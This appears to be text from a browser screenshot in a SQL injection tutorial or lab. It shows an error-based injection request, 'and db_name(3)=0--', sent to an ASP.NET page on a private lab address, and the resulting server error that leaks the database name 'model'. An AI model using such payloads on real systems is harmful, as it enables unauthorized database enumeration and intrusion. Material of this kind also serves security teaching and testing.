 地址(D) http://192.168.1.55/sqlserver/1.aspx?xxser=1%20and%20db_name(3)=0-- 转到 链接 »
Server Error in '/' Application.
在将 nvarchar 值 'model' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the
error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'model' 转换成数据类型 int 时失败。
Source Error: